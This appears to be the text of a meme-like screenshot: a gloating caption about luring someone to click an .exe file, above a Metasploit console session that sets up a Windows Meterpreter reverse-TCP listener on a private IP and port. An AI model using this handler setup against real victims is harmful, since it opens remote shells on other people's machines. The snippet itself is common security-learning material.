 Muahaha! I have setup a listener waiting
for you to click the .Exe file!
File Edit View Search Terminal Help
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_t
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.20.9
lhost => 192.168.20.9
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.9:12345